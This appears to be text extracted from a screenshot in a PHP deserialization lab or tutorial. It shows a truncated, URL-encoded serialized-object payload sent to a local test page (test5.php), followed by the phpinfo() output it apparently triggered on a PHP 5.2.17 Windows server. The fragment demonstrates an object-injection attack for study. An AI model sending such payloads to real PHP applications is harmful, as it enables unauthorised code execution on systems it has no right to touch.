 phpinfo()
127.0.0.1/serialize/test5.php?a=O%3A4%3A"main"%3A1%3A{s%3A11%3A"%00*%00ClassObj"%3BO%3
PHP Version 5.2.17
php
System Windows NT SCERUSH 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--with-
pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled